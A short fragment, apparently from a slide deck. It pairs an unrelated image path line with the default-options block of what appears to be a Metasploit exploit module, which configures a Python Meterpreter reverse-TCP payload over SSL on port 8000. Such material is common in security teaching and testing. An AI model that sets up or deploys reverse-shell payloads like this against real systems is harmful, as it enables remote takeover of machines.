 'DefaultOptions'  =>
    {
      'RPORT'   => 8000,
      'SSL'     => true,
      'payload' => 'python/meterpreter/reverse_tcp'
    },
'DefaultTarget'   => 0